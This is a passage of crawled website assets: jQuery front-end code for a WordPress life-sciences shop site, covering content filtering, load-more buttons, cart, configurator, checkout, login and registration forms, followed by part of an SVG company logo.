        SIM_RESOLUTION: 128,
        DENSITY_DISSIPATION: 2.7,
        VELOCITY_DISSIPATION: 0.94,
        PRESSURE: 0.41,
        PRESSURE_ITERATIONS: 3,
        SPLAT_RADIUS: 0.69,
        SHADING: true,
        COLORFUL: true,
        COLOR_UPDATE_SPEED: 10,
        PAUSED: false,
        BLOOM: false,
        SUNRAYS: true,
        SUNRAYS_RESOLUTION: 196,
        SUNRAYS_WEIGHT: 1.0,
    });

    document.querySelector('.mainscreen_animation_hover').addEventListener('click', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousemove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousedown', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseup', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseover', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touches', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchstart', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchmove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchend', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
}

function validateEmail(email) {
    var re = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
    return re.test(String(email).toLowerCase());
}

jQuery(document).ready(function ($) {


    $('.blog_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'blog_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });

    $('.news_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'news_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });






    $('#events-filter-form-js').on('change', function (event) {
        event.preventDefault();

        eventsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');
        // $(this).addClass('d-none');

        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'filter_events',
                category: $('#events-cat .selected').attr("data-value"),
                tags: $('#event-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
                eventAction: 'filter',
            },
            success: function (res) {
                if (res.html) {
                    $('#event-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#event-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#event-col-bottom').html('');
                    $('#events-loadmore').hide();
                }



                if ( res.count <= 8  ) {

                    $('#events-loadmore').hide();


                }else {

                    $('#events-loadmore').show();
                }


            },
            error: function (err) {

                $('#event-col-top').html('<h4 class="text-center">  No events found</h4>');
                $('#event-col-bottom').html('');
                $('#events-loadmore').hide();
            }
        })
    });

    var eventsPageLoad2 = 1;
    $('#events-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'filter_events', // the parameter for admin-ajax.php
                'data' : $("#events-filter-form-js").serialize(), // current page
                'keyword': $('#keyword').val(),
                'page' : eventsPageLoad2,
                'eventAction' : 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#events-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {

                    $('#events-loadmore').text('Show more'); // some type of preloader
                    $('#event-col-bottom').append( posts.bottom ); // insert new posts

                    eventsPageLoad2++

                    console.log(posts.max_num_pages)
                    console.log(eventsPageLoad2)
                    if(parseInt( posts.max_num_pages) === eventsPageLoad2) {

                        $('#events-loadmore').hide();


                    }



                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });


    $('#publications-filter-form-js , #events-filter-form-js , #rescources-filter-form-js').on('submit', function (event) {
        event.preventDefault();

    });
    $('.js-clear-filter').click(function() {
        location.reload();


    });

    // var type = $('#rescource-mainJs').attr("data-type");
    //
    // if(type&& type.length > 1) {
    //     $('#js-clear-event-filter2').removeClass('d-none');
    //
    // }


    // $('.js-clear-filter3').click(function() {
    //     location.reload();
    //     var pageUrl = $('#rescource-mainJs').attr("data-url");
    //
    //     if(pageUrl && pageUrl.length > 1) {
    //         window.location.href = pageUrl;
    //
    //     }
    //
    // });





    var publicationsPageLoad = 1;


    $('#publications-filter-form-js').on('change' , function (event) {
        publicationsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');


        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'publications_filter',
                category: $('#publications-cat .selected').attr("data-value"),
                tags: $('#publications-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
            },
            success: function (res) {

                $publications_offset =   $('#publications-loadmore').attr("data-post");


                if(res.content.trim().length > 0 ) {
                    $('#rescource__cards').html(res.content);
                }

                if ( res.count < $publications_offset || !res.content ) {
                    $('#publications-loadmore').hide();


                }else {
                    $('#publications-loadmore').show();
                }
            },
            error: function (err) {

                $('#rescource__cards').html('<h4 class="text-center">  No publications found</h4>');
                $('#publications-loadmore').hide(); // if no data, HIDE the button as well
            }
        })
    });



    $('#publications-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'publications_filter', // the parameter for admin-ajax.php
                'data' : $("#publications-filter-form-js").serialize(), // current page
                // 'ofset' : ofset // current page
                'page' :publicationsPageLoad,
                'keyword': $('#keyword').val(),

            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#publications-loadmore').text('Loading...'); // some type of preloader

            },
            success : function( res ){

                if(res.content.trim().length > 1 ) {
                    $('#publications-loadmore').text('Show more'); // some type of preloader
                    $('#rescource__cards').append( res.content ); // insert new posts

                    publicationsPageLoad++
                    if(parseInt( res.max_num_pages) ===  publicationsPageLoad) {
                        $('#publications-loadmore').hide();
                    }

                }

            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });






    $('.tags-select-js .current').text('Select Tags'); $('#event-tags .nice-select .current').html('Select tags');

    $('.categories-select-js  .current').text('Select Topic'); $('#event-tags .nice-select .current').html('Select tags');

    $('.content-type-js  .current').text('Select Type');

//rescource

    setTimeout(setTypeFromGet() ,150)

    function setTypeFromGet(){

        var type = $('#rescource-mainJs').attr("data-type");

        if(type && type.length > 1) {
            $('#js-clear-event-filter_r').removeClass('d-none');
            jQuery('#content-type .current').text( type);
            $('.favourites-js').hide();
        }
    }

    $('#js-clear-event-filter_r').click(function() {


        var pageUrl = $('#rescource-mainJs').attr("data-url");

        if(pageUrl && pageUrl.length > 1) {
            window.location.href = pageUrl;

        }

    });





    $('#rescources-filter-form-js').on('change', function (event) {
        event.preventDefault();
        $('.favourites-js').hide();
        $('#js-clear-event-filter_r').removeClass('d-none');

        $.ajax({
            type: 'POST',
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data: {
                action: 'filter_rescource',
                category: $('#rescources-cat .selected').attr("data-value"),
                tags: $('#rescources-tags .selected').attr("data-value"),
                type: $('#content-type option:selected' ).val(),
                keyword: $('#keyword').val(),
                eventAction: 'filter',

            },
            success: function (res) {
                if (res.html) {
                    $('.favourites-js').hide();
                    $('#rescources-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#rescources-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#rescources-col-bottom').html('');
                    $('#rescources-loadmore').hide();
                }

                console.log(res.count )

                if ( res.count <= 18 ) {

                    $('#rescources-loadmore').hide();


                }else {

                    $('#rescources-loadmore').show();
                }


            },
            error: function (err) {

                $('#rescources-col-top').html('<h4 class="text-center">  No resource found</h4>');
                $('#rescources-col-bottom').html('');
            }
        })
    });

    var pageLoad = 1;

    $('#rescources-loadmore').click(function(){

        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',

            data : {
                'action': 'filter_rescource', // the parameter for admin-ajax.php
                'data' : $("#rescources-filter-form-js").serialize(),

                'keyword': $('#keyword').val(),
                'page' :pageLoad,
                'eventAction': 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#rescources-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {
                    $('#rescources-loadmore').text('Show more'); // some type of preloader
                    $('#rescources-col-bottom').append( posts.bottom ); // insert new posts

                    pageLoad++

                    if(parseInt( posts.max_num_pages) === pageLoad) {

                        $('#rescources-loadmore').hide();
                    }


                } else {
                    $('#rescources-loadmore').hide(); // if no data, HIDE the button as well
                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });

    $('.pre_definded_panels_add_to_cart').each(function (e) {
        var $form = $(this);
        var $price_input = $form.find('input[name="price"]');
        var price_one = parseInt($price_input.val());
        var $minus_button = $form.find('.price__counter-minus');
        var $plus_button = $form.find('.price__counter-plus');
        var $input_number = $form.find('input[type="number"]');
        var $input_name = $form.find('input[name="name"]');
        var $input_markers = $form.find('input[name="markers"]');
        var $show_price = $form.find('.price-num').find('span');
        var $submit_button = $form.find('.submit_button');
        var amount = 1;
        var product_name = $input_name.val();
        var markers = $input_markers.val();
        function showprice(){
            var price_all = amount * price_one;
            price_all = price_all.toLocaleString("en-US");
            $show_price.text(price_all);
        }
        $plus_button.click(function(e) {
            e.preventDefault();
            amount++;
            $input_number.val(amount);
            showprice();
        });
        $minus_button.click(function(e) {
            e.preventDefault();
            amount--;
            if (amount<1) {
                amount = 1;
            }
            $input_number.val(amount);
            showprice();
        });
        $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            showprice();
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            amount = parseInt(val);
            if (amount<1 || !val) {
                amount = 1;
                $input_number.val(amount);
                showprice();
            }
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: product_name,
                price_one: price_one,
                amount: amount,
                type: 'fix',
                markers: markers,
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });

    });

    $('.constructor_form').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = true;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            var count = (val.match(/\,/g) || []).length;
            if (count==7) {
                markers_send = true;
            } else {
                markers_send = false;
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'flex',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2_old').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = false;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2').each(function(e) {
        $form = $(this);

        var $markers_input = $form.find('input[name=markers_list]');
        var $input_panel_name = $form.find('input[name=panel_name]');
        var $input_company_name = $form.find('input[name=company_name]');
        var $input_first_name = $form.find('input[name=first_name]');
        var $input_last_name = $form.find('input[name=last_name]');
        var $input_email = $form.find('input[name=email]');
        var $input_gdpr = $form.find('input[name="gdpr"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var $input_number = $form.find('input[type="number"]');
        var markers_send = false;
        var panel_name_send = false;
        var first_name_send = false;
        var last_name_send = false;
        var email_send = false;
        var gdpr_send = false;
        var company_name_send = false;
        function change_status_button(){

            if (markers_send&&panel_name_send&&first_name_send&&last_name_send&&email_send&&gdpr_send&&company_name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_panel_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                panel_name_send = true;
            } else {
                panel_name_send = false;
            }
            change_status_button();
        });
        $input_company_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                company_name_send = true;
            } else {
                company_name_send = false;
            }
            change_status_button();
        });
        $input_first_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                first_name_send = true;
            } else {
                first_name_send = false;
            }
            change_status_button();
        });
        $input_last_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                last_name_send = true;
            } else {
                last_name_send = false;
            }
            change_status_button();
        });
        $input_email.on('keyup change',function() {
            var val = $(this).val().trim();
            //var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
            var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if (val && reg.test(val)) {
                email_send = true;
            } else {
                email_send = false;
            }
            change_status_button();
        });
        $input_gdpr.on('keyup change',function() {
            if ($(this).is(':checked')) {
                gdpr_send = true;
            } else {
                gdpr_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'finish_one_product',
                product_name: $input_panel_name.val(),
                company_name: $input_company_name.val(),
                first_name: $input_first_name.val(),
                last_name: $input_last_name.val(),
                email: $input_email.val(),
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.constructor_form_v2')[0].reset();
                $submit_button.remove();
                $('.constructor_form_v2 .price__counter__wrap p').remove();
                $('.constructor_form_v2').append('<p>Thank you for submitting your configuration! One of the members of our sales team will contact you.</p>');
            });
        });
    });

    function show_mini_cart(){
        var data = {
            action: 'show_mini_cart',
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    }

    $('.shop__preview__content').on('click','.item-close',function(e){
        e.preventDefault();
        var key = $(this).data('key');
        var data = {
            action: 'remove_from_cart',
            key: key
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    });

    $('.cart_prouct_row').each(function(e) {
       var $row = $(this);
       var $input_number = $row.find('.input_cart_count');
       var $plus = $row.find('.cart_count_plus');
       var $minus = $row.find('.cart_count_minus');
       var amount = $input_number.val();
       var price = $row.data('price');
       var $price_el = $row.find('.cart_prouct_row_price');
       var key = $row.data('key');
       var $remove = $row.find('.cart__product-close');
       $plus.click(function(e) {
           e.preventDefault();
           amount++;
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
            update_cart_amount(key,amount);
       });
       $minus.click(function(e) {
           e.preventDefault();
           amount--;
           if (amount<1) {
            amount = 1;
           }
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
           update_cart_amount(key,amount);
       });
       $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            var all_price = amount*price;
            $price_el.text(all_price.toLocaleString("en-US"));
            $row.attr('amount',amount);
            cart_total_price();
            update_cart_amount(key,amount);
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
                $input_number.val(amount);
                var all_price = amount*price;
                $price_el.text(all_price.toLocaleString("en-US"));
                $row.attr('amount',amount);
                cart_total_price();
                update_cart_amount(key,amount);
            }
        });
       $remove.click(function(e) {
           e.preventDefault();
           $row.remove();
           cart_total_price();
           var data = {
                action: 'remove_from_cart',
                key: key
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.show_mini_cart_ajax').html(response);
            });
       });
    });

    function cart_total_price() {
        var total_price = 0;
        $('.cart_prouct_row').each(function(e) {
            var price = $(this).data('price');
            var amount = $(this).attr('amount');
            var all_price = price * amount;
            total_price += all_price;
        });
        $('.price_total').text(total_price.toLocaleString("en-US"));
        if (!total_price) {
            $('.cart_head').html('<div class="col"><h4>Your cart is empty.</h4></div>');
        }
    }

    function update_cart_amount(key,amount) {
        var data = {
            action: 'update_cart_amount',
            key: key,
            amount: amount
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            
        });
    }

    $('#checkout-country').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state-wrap').removeClass('hide');
        } else {
            $('#checkout-state-wrap').addClass('hide');
        }
    });

    $('#checkout-country2').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state2-wrap').removeClass('hide2');
        } else {
            $('#checkout-state2-wrap').addClass('hide2');
        }
    });

    $('#checkout_form').submit(function(e) {
        var $form = $(this);
        var send = true;
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).removeClass('error');
            if (!$(this).parents('fieldset').hasClass('hide') && !$(this).parents('fieldset').hasClass('hide2')) {
                var val = $(this).val();
                if (!val) {
                    send = false;
                    $(this).addClass('error');
                    var name = $(this).attr('name');
                    var $input = $(this);
                    console.log(name);
                    console.log($input);
                } else {
                    var name = $(this).attr('name');
                    if (name == 'email' && !validateEmail(val)) {
                        send = false;
                        $(this).addClass('error');
                    }
                }
            }
        });
        if (!send) {
            e.preventDefault();
        }
    });

    $('#checkout_form .js-required, #register_form .js-required, #login_form .js-required').on('focus change',function() {
        $(this).removeClass('error');
    });

    $('#register_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        var password = $form.find('[name=password]').val();
        var password_confirm = $form.find('[name=password_confirm]').val();
        if (password!=password_confirm) {
            send = false;
            $form.find('[name=password_confirm]').addClass('error');
        }

        if (password && (!password.match(/[a-z]+/) || !password.match(/[A-Z]+/)|| !password.match(/[0-9]+/) || password.length < 8 ) ) {
            $form.find('[name=password]').addClass('error');
            $form.find('[name=password]').parents('fieldset').append('<p>Your password  must be at least 8 characters long and contain at least 1 uppercase, 1 lowercase character and a number</p>');
        }
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
                if (name == 'user_email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_reg_customer',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            //console.log(response);
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                location.reload();
            }
        });

    });

    $('#modal-register-country').change(function(e) {
        var val = $(this).val();
        if(val=='United States'){
            $('#modal-register-state-wrap').removeClass('hide');
        } else {
            $('#modal-register-state-wrap').addClass('hide');
        }
    });

    $('#login_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        $form.find('input.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
                if (name == 'email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_login',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                window.location.replace('/shop/');
            }
        });

    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg
body_size: 2162
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 752.5 218.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        stroke: #fff;
        stroke-miterlimit: 10;
        stroke-width: 1px;
      }

      .st0, .st1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g>
    <path class="st1" d="M347.5,110.1V.2h16.5v109.9h-16.5Z"/>
    <path class="st1" d="M399.2,45.3v25.1c0,12.7,10.4,23,23.1,23.1v16.5c-21.8,0-39.5-17.7-39.6-39.6V.2h16.5v30.6h23s0,14.5,0,14.5h-22.9Z"/>
  </g>
  <path class="st1" d="M437.6,109.8V30.7h16.5v79h-16.5Z"/>
  <path class="st1" d="M498,109.9l-33-79.2h17.9l21.3,51.1,21.3-51.1h17.9l-33,79.2h-12.4,0Z"/>
  <path class="st1" d="M715.5,88.5c-6.7,13.1-20.1,21.4-34.7,21.4-21.6,0-39-17.7-39.1-39.6,0-21.8,17.5-39.5,39.1-39.6,21.6,0,39,17.7,39.1,39.6,0,2.8-.3,5.5-.9,8.2h-59.5c1.2,3,2.9,5.8,5.2,8.1,8.1,8.3,21.1,9.1,30.1,1.8h20.7ZM659.5,62.1h42.6c-1.2-3-2.9-5.8-5.2-8.1-4.3-4.4-10.1-6.8-16.1-6.8s-11.8,2.5-16.1,6.8c-2.3,2.3-4,5-5.2,8.1h0Z"/>
  <path class="st1" d="M617.6,30.7v36c0,14.8-10.9,26.8-24.3,26.8s-24.3-12-24.3-26.8V30.7h-14.9v37h0c.5,23.5,17.8,42.4,39.1,42.4s38.9-19.1,39.2-42.8h0V30.7h-14.9,0Z"/>
  <rect class="st1" x="437.6" y=".2" width="16.5" height="16.5"/>
  <path class="st1" d="M96.9,158.6c-43.6,11.3-56.7-17.5-56.7-37.1v-63.2c0-16.7-13.2-30.3-29.5-30.3H0v109.5c3.7,31.6,29.9,56.1,61.7,56.1h1.5c18.6,0,33.8-14.3,36-32.8h0c31.9-1.4,57.5-36.1,58-79h0V0h-32.7c-15.7.2-27.5,20.4-27.6,37.1v121.5"/>
  <path class="st1" d="M311.1,0v63.7c0,15.8-13,28.7-29.1,28.7s-29.1-12.8-29.1-28.7V0h-17.8v63.7h0c0,25.5,21,46.2,46.9,46.2s46.8-20.7,46.9-46.2h0V0s-17.8,0-17.8,0Z"/>
  <g>
    <path class="st0" d="M739.6,13.1c-6.9,0-12.4,5.6-12.4,12.4s5.6,12.4,12.4,12.4,12.4-5.6,12.4-12.4-5.6-12.4-12.4-12.4ZM739.6,37c-6.3,0-11.5-5.1-11.5-11.5s5.1-11.5,11.5-11.5,11.5,5.1,11.5,11.5-5.1,11.5-11.5,11.5Z"/>
    <path class="st0" d="M744.3,23c0-2.3-1.6-3.8-4-3.8h-5.1v12.6h1.6v-5h2.5l3.2,5h1.8l-3.4-5.1c1.7-.2,3.3-1.4,3.3-3.7h0ZM736.9,25.4v-4.8h3.3c1.5,0,2.5,1,2.5,2.4s-1,2.4-2.5,2.4h-3.3Z"/>
  </g>
  <g>
    <path class="st1" d="M236.3,141.5h4.5v25h.1c.7-1.1,1.6-2,2.6-2.8,1-.8,2.1-1.4,3.1-1.9,1.1-.5,2.2-.9,3.4-1.1,1.2-.2,2.3-.3,3.3-.3,2.5,0,4.8.4,6.9,1.3,2.1.8,3.9,2,5.4,3.5s2.7,3.3,3.5,5.3c.8,2.1,1.3,4.3,1.3,6.7s-.4,4.7-1.3,6.7c-.8,2.1-2,3.8-3.5,5.3-1.5,1.5-3.3,2.7-5.4,3.5-2.1.8-4.4,1.3-6.9,1.3s-2.2-.1-3.3-.3c-1.2-.2-2.3-.6-3.4-1.1-1.1-.5-2.1-1.1-3.1-1.9-1-.8-1.9-1.7-2.6-2.8h-.1v5.3h-4.5v-51.7ZM265.5,177.2c0-1.8-.3-3.4-.9-5-.6-1.5-1.4-2.9-2.4-4-1-1.1-2.3-2-3.8-2.7s-3.2-1-5-1-3.6.3-5.1,1c-1.6.7-2.9,1.6-4,2.7-1.1,1.1-2,2.5-2.7,4-.6,1.6-1,3.2-1,5s.3,3.4,1,5c.6,1.6,1.5,2.9,2.7,4,1.1,1.1,2.5,2,4,2.7,1.5.7,3.3,1,5.1,1s3.5-.3,5-1c1.5-.7,2.7-1.6,3.8-2.7,1-1.1,1.9-2.5,2.4-4,.6-1.5.9-3.2.9-5Z"/>
    <path class="st1" d="M289.9,187.7l9.8-26.5h5.5l-16,40.4c-1,2.5-2.2,4.4-3.7,5.9-1.5,1.5-3.6,2.2-6.4,2.2s-1.4,0-2.1,0c-.7,0-1.4-.2-2.1-.4l.5-4.4c1,.5,2.1.8,3.4.8s2.8-.5,3.8-1.5c.9-1,1.7-2.4,2.4-4.2l2.3-6.2-13.1-32.4h5.7l10.1,26.5Z"/>
    <path class="st1" d="M354.7,193.2h-7.9l-20.2-49.8h8.3l16,41.9h.2l15.9-41.9h8l-20.2,49.8Z"/>
    <path class="st1" d="M394.3,124.3c0,1.5-.5,2.7-1.6,3.7-1.1,1-2.2,1.4-3.5,1.4s-2.4-.5-3.5-1.4c-1.1-1-1.6-2.2-1.6-3.7s.5-2.7,1.6-3.7c1.1-1,2.2-1.4,3.5-1.4s2.4.5,3.5,1.4c1.1,1,1.6,2.2,1.6,3.7ZM392.7,193.2h-7v-49.8h7v49.8Z"/>
